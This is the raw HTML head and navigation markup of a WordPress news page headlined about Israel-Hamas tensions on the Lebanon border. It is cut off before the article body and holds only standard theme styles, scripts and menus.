

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/
body_size: 14237
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Israel-Hamas war: Fears of wider regional conflict as tensions grow on Lebanon border &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Israel-Hamas war: Fears of wider regional conflict as tensions grow on Lebanon border Comments Feed" href="https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/5373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=5373' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F30%2Fisrael-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F30%2Fisrael-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-5373 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 30th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
